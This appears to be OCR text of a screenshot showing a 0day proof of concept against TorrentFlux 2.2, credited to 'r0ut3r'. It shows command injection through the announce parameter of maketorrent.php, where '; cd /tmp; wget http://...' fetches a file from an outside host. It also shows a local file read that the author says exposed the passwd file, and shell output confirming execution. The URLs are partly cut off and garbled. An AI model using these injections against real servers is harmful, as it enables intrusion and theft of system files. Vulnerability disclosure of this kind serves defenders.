 TorrentFlux - Torrent Maker - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http: :torrentflux_2.2/html/maketorrent.php?announce=;%20cd%20/tmp;%20wget%20http:// Google
Getting Started Latest Headlines
TorrentFlux - PHP T... http:/ .. Gmail - Inbox TorrentFlux TorrentFlux TorrentFlux - Tor...
TorrentFlux - Torrent Maker
Torrent name: .torrent
Announcement URL: ; cd /tmp; wget http:// r0ut3r.txt;
Announce List:
Piece size: 0 (Auto) bytes
Comments:
Private Torrent: Yes No
DHT Support:
Create Close Notify m
Creation failed!
An error occured while trying to create the torrent.
tf xt - Notepad
File Edit Format View Help
Read local files exploit:
---------------------------
http:// torrentflux_2.2/html/downloaddeta
ent= torrent
and i just read the passwd file hahahah.
Command Execution:
--------------------
http:/ torrentflux_2.2/html/maketorrent.
http:/ r0ut3r.txt; &torrent=a
:/tmp
sh-3.00$ ls *.txt
r0ut3r.txt
sh-3.00$ cat r0ut3r.txt
This has been another r0ut3r 0day discovery - writ3r [at] gmail.com
what it is...
--------------------------------------------------------------------
TorrentFlux is one of the best torrent Clients out there!
Now the world will have a safe and secure torrent client to
use - So everyone that wants a secure torrent client,
whats it's name? TorrentFlux! http://torrentflux.com
-=Audit by r0ut3r=-
writ3r [at] gmail.com
sh-3.00$